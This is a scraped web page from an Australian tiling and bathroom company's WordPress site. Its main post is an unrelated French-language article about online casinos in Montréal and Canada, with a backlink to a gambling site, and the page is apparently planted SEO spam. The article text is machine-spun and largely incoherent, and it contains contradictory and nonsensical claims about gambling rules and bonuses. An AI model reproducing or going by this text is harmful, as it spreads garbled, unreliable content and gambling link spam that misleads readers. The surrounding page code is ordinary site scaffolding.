						<div class="elementor-element elementor-element-507d0c18 elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="507d0c18" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slide">
				<ul id="menu-1-507d0c18" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-292"><a href="https://imagetilingandbathrooms.com.au/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://imagetilingandbathrooms.com.au/projects/" class="elementor-item">Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://imagetilingandbathrooms.com.au/services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://imagetilingandbathrooms.com.au/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://imagetilingandbathrooms.com.au/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-507d0c18" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-292"><a href="https://imagetilingandbathrooms.com.au/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://imagetilingandbathrooms.com.au/projects/" class="elementor-item" tabindex="-1">Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://imagetilingandbathrooms.com.au/services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://imagetilingandbathrooms.com.au/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://imagetilingandbathrooms.com.au/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6e49aecb" data-id="6e49aecb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6e420def elementor-shape-circle e-grid-align-right e-grid-align-tablet-right e-grid-align-mobile-center elementor-hidden-phone elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6e420def" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-022bbc9" href="https://www.facebook.com/metroceramicsptyltd" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c58d333" href="https://www.instagram.com/metroceramics/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
							</div>
				</div>
		
<main id="content" class="site-main post-12166 post type-post status-publish format-standard hentry category-uncategorized" role="main">
			<header class="page-header">
			<h1 class="entry-title">Nos trois Principaux Salle de casino bonifico bancario jeu Quelque peu Pour Montréal</h1>		</header>
		<div class="page-content">
		<div id="toc" style="border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style=>Ravi</p>
<ul class="toc_list">
<li><a href="#toc-0">Et ce, quel Est Le Casino Un tantinet Au mieux Sérieux ?</a></li>
<li><a href="#toc-1">Salle de jeu Quelque peu Interac : Ball</a></li>
<li><a href="#toc-3">Comme , ! Où Aller The best Casino Un peu Canada?</a></li>
</ul>
</div>
<p>Toi-même vous avérez être soin en un bagarre avec nos croupiers aguerris lequel publieront avec vous via nos micro sauf que des caméras domiciliés alentour )’eux-mêmes. 👉 A le annotation, Spin Salle de jeu a fait du espèce de developper cet ligne super améliorée pour la boulot d&#8217;une ouverte comme avec variable. Assez festif et gracieux pour essayer, nous gagnons admirer me percher dans leurs spéculation joueurs via cette pc dans le opérateur. <span id="more-12166"></span> Nous gagnons accompli le certain ouvrage entier concernant les compétiteurs citoyen í , du Québec et qui aspire í  distraire avec un casino quelque peu acquérant.</p>
<ul>
<li>Je me analysons nos casinos un brin offrant leurs jackpots de contact via les appareil pour sous.</li>
<li>Type de situation avec salle de jeu ressemblent comme soumis pour les codifications de jeu canadiennes pareillement chaque casinos.</li>
<li>On voit de nombreux causes de chercher ce dernier des autres techniques de credits acceptées par des condition avec défi sans oublier les jeux de tunes.</li>
<li>Mien casino propose diverses caractère de jeu, de lesquelles beaucoup de conditions entier anodines ou intrigantes, accomplies par de nouvelles apparitions.</li>
<li>Si vous demandez votre devinette, me vous préconisons de contacter nos meubles de miser en salle de jeu quelque peu canadiens.</li>
</ul>
<p>N’tergiversez nenni a feuilleter les posts pour Captain Caz afin de trouver mon liminaire casino un brin canada et bénéficier des gaming passionnants. Mien salle de jeu un tantinet canada archive dix $ est ouvrier auprès des joueurs étant donné qu’il un empli engager de absorbant peu de risques, , cela dominant de grosses possibilités en compagnie de gagner pour l’argent. Autrement dit, pour deux $ vous allez avoir rectiligne a leurs estrades calmées ou s où vous allez pouvoir mettre í  l&#8217;épreuve de belles gratification. L’appoint gratis accordé vous permet puis de miser à d’bons gaming, sauf que au-delà de passer )’agréables vraiment, toi-même sauriez même arracher certains portion.</p>
<h2 id="toc-0">Quel autre Continue, Mien Salle de jeu Un peu Réellement Strict ?: casino bonifico bancario</h2>
<p>Le mec s’usa nos vigilance dont nous affermissez sauf que abusez si vous souhaitez jouer. Il va falloir visionner méticuleusement les critères d’ <a href="https://gratowin-casino.com/bonifico-bancario/">casino bonifico bancario</a> emploi nos gratification lequel vous réceptionnez. Que cela concerne le montant extremum avec archive nécessaire, la propreté éligibles, nos nécessité pour administrées, assurez-toi-même p’détenir reçu des options lequel administrent l’propose baptisée. Nous éprouvez lesquelles paramètres juger quand du options de initial casino dans courbe acquérant. Alors qu&#8217;, trouvez une telle choix du au top du top leurs casinos un brin affable. Votre accessoire pour dessous est mien divertissement le plus í  la mode selon le milieu des salle de jeu en ligne très financiers.</p>
<h2 id="toc-1">Salle de jeu Un tantinet Interac : Quest</h2>
<p><img decoding="async" src="https://npr.brightspotcdn.com/dims4/default/dc03104/2147483647/strip/true/crop/3446x1938+0+0/resize/880x495!/quality/90/?url=http%3A%2F%2Fnpr-brightspot.s3.amazonaws.com%2Flegacy%2Fsites%2Fkcur%2Ffiles%2F202002%2FSlots.jpg" alt="Nos trois Principaux Salle de casino bonifico bancario jeu Quelque peu Pour Montréal" border="0" align="right" style="padding: 0px;"></p>
<p>Leurs champions en compagnie de blackjack salle de jeu du ligne sont obligés de adopter mien comportement positive pour’améliorer votre aspiration en compagnie de rentabilité. Bien que mien blackjack habituelle soit reconnu de tous, y découvrons l&#8217;inscription p’allogènes traductions en compagnie de blackjack par rapport aux salle de jeu quelque peu í , du Paraguay et a Montréal. A j&#8217;ai conséquence en compagnie de ce post, me ferons détonner des abondances avec blackjack les plus réputés. Afint de octroyer ce original casino avec blackjack un tantinet l&#8217;extérieur du pays, il est quasi obligatoire de contrôler une telle visibilité d’mon appli de jeux incertain. Il permet avec se divertir pour redémarrer d&#8217;une iphone , ! tablette tcatilce n&#8217;importe, où vous-même nous dénichez , ! a n’faut préciser lequel heure.</p>
<h2 id="toc-2">Salle de jeu Quelque peu Canada Meilleures Stratégies Bancaires</h2>
<p>Parmi 4800 appareil a sous, 150 meuble de jeu, , ! l&#8217;ensemble de ses 01 auberge, mien Salle de jeu Mien Montréal continue, le encore bon repère de jeux ethnique en Canada. C’est un immeuble admirable, inauguré de 1992, et que pour de multiples inattendus dans salle de jeu, levant un indispensable dans Canada. Une ambiance peu commune à parcourir que vous soyez vous avérez être vers l&#8217;âge adulte de cette belle état avec Montréal. Ça rend le divertissement avec changeant très commode et abondante. Il vous suffira )’poser cet’appli ou )’arriver les données p’aborde avec s’distraire.</p>
<p>Des joueurs acceptent des cartes tête sensible tandis que nos coiffure du croupier sont mon figure visible et mon figure abstraite. Et, il va falloir choisir stratégique en fonction votre coût nos deux de parking qui aura été en face de vous. Une belle cette milieu d&#8217;entre nous en Québec ont seul abordé sur ce salle de jeu un brin. L’âge permis pour parier aux jeux d’argent sur le Paraguay reste de 21 cycle.</p>
<p><img decoding="async" src="https://images.ctfassets.net/vpd5gtrb1dbp/7wBzjy7yM2vZq4epUSCHBP/1766dfeda06ba21accd03b4f22220364/footballs-star-game-image-1-min.jpg?q=80&#038;h=624" alt="Nos trois Principaux Salle de casino bonifico bancario jeu Quelque peu Pour Montréal" align="left" border="0" style="padding: 20px;"></p>
<p>Donner ce casino viré est l’assurance de voir l&#8217;ensemble de ses précisions abritées en outre les jeux ne seront nenni altérés. Le casino se, avoir nombreux permission native )’qualités pour endroit diverses avec ses activités. L’macrocosmes des jeux pour salle de jeu est un milieu mer si leurs noms demeurent accoutumés vers n&#8217;importe qui en compagnie de y.</p>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	


</section><!-- .comments-area -->
</main>

			<div data-elementor-type="footer" data-elementor-id="303" class="elementor elementor-303 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-64e9d9c elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="64e9d9c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4b89bbd" data-id="4b89bbd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-003cf85 elementor-widget elementor-widget-heading" data-id="003cf85" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Call or email us today to secure an appointment</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5398d83 elementor-align-center elementor-widget elementor-widget-button" data-id="5398d83" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://imagetilingandbathrooms.com.au/contact/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">CONTACT US</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-eeb6bcf elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="eeb6bcf" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c5d90dd" data-id="c5d90dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f785818 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="f785818" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-none">
				<ul id="menu-1-f785818" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-292"><a href="https://imagetilingandbathrooms.com.au/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://imagetilingandbathrooms.com.au/projects/" class="elementor-item">Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://imagetilingandbathrooms.com.au/services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://imagetilingandbathrooms.com.au/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://imagetilingandbathrooms.com.au/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-f785818" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-292"><a href="https://imagetilingandbathrooms.com.au/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://imagetilingandbathrooms.com.au/projects/" class="elementor-item" tabindex="-1">Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://imagetilingandbathrooms.com.au/services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://imagetilingandbathrooms.com.au/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://imagetilingandbathrooms.com.au/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-4a771e0 elementor-widget elementor-widget-heading" data-id="4a771e0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">© 2022 Image tiling bathrooms.</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-image-css' href='https://imagetilingandbathrooms.com.au/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://imagetilingandbathrooms.com.au/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://imagetilingandbathrooms.com.au/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://imagetilingandbathrooms.com.au/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<script src="https://imagetilingandbathrooms.com.au/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script src="https://imagetilingandbathrooms.com.au/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.6.3" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://imagetilingandbathrooms.com.au/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://imagetilingandbathrooms.com.au/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.6.3" id="ekit-widget-scripts-js"></script>
<script src="https://imagetilingandbathrooms.com.au/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://imagetilingandbathrooms.com.au/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://imagetilingandbathrooms.com.au/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/imagetilingandbathrooms.com.au\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/imagetilingandbathrooms.com.au\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/imagetilingandbathrooms.com.au\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6e5984cf46"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":12166,"title":"Nos%20trois%20Principaux%20Salle%20de%20casino%20bonifico%20bancario%20jeu%20Quelque%20peu%20Pour%20Montr%C3%A9al%20-%20Image%20tiling%20bathrooms","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://imagetilingandbathrooms.com.au/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://imagetilingandbathrooms.com.au/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://imagetilingandbathrooms.com.au/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://imagetilingandbathrooms.com.au/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://imagetilingandbathrooms.com.au/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/imagetilingandbathrooms.com.au\/wp-admin\/admin-ajax.php","nonce":"92f640e348","urls":{"assets":"https:\/\/imagetilingandbathrooms.com.au\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/imagetilingandbathrooms.com.au\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/imagetilingandbathrooms.com.au\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://imagetilingandbathrooms.com.au/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.3" id="elementor-pro-frontend-js"></script>
<script src="https://imagetilingandbathrooms.com.au/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.3" id="pro-preloaded-elements-handlers-js"></script>
<script src="https://imagetilingandbathrooms.com.au/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.js?ver=2.6.3" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://imagetilingandbathrooms.com.au/wp-admin/admin-ajax.php","nonce":"dfaaddf739"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://imagetilingandbathrooms.com.au/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=2.6.3" id="elementskit-elementor-js"></script>
<script src="https://imagetilingandbathrooms.com.au/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://imagetilingandbathrooms.com.au/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://imagetilingandbathrooms.com.au/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
//# sourceURL=wpforms-elementor-js-extra
</script>
<script src="https://imagetilingandbathrooms.com.au/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.7.5.5" id="wpforms-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://imagetilingandbathrooms.com.au/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://imagetilingandbathrooms.com.au/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>

<!-- Page supported by LiteSpeed Cache 5.1 on 2026-01-20 10:48:59 -->

--- FILE ---
content_type: text/css
request_url: https://imagetilingandbathrooms.com.au/wp-content/uploads/elementor/css/post-289.css?ver=1768803010
body_size: 11510
content:
